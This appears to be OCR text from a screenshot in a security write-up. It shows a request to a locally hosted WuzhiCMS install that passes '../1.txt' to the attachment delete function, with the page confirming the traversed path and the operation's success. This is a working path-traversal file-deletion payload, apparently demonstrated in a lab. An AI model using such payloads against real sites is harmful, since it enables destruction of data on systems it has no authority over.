 不安全 | 192.168.1.7/wuzhicms/index.php?m=attachment&f=index&v=del&_su=wuzhicms&url=../1.txt
利用GIt命令上传项... ip查询 GitHub - local-ho... Mock.js Google 在线子域名查询 GitHub - fluid-de... Victory 360漏洞响应平台(S... w
tD:\phpstudy_pro\WWW\wuzhicms/uploadfile/../1.txt
操作成功!
[ 返回上一页 ]